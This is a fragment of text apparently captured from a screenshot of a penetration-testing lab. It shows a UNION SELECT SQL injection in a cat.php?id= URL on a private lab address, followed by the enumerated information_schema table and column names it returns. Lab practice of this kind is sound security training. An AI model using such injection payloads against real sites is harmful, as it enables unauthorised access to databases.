 192.168.56.102/cat.php?id=2 union select 1,concat(table_name,':',column_name),3,4 from information_sch
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id
COLLATIONS:ID
picture: collations:is_default
COLLATIONS:IS_DEFAULT
picture: collations:is_compiled